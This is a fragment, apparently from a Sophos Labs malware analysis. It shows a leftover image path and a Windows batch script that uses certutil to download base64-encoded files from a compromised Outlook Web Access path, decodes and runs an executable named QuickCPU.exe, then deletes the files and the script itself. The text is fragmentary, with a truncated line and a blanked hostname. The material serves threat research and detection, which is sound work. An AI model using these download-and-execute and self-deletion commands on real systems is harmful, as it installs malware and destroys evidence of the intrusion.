 https://mail. .com/owa/auth/win_r.zip
certutil.exe -urlcache -split -f https://mail. .com/owa/auth/win_s.zip QuickCPU.b64
certutil.exe -urlcache -split -f https://mail. .com/owa/auth/win_d.zip QuickCPU.dat
certutil.exe -decode QuickCPU.b64 QuickCPU.exe
del QuickCPU.b64
echo | QuickCPU.exe
del QuickCPU.exe
del QuickCPU.dat
del %0
SOPHOSlabs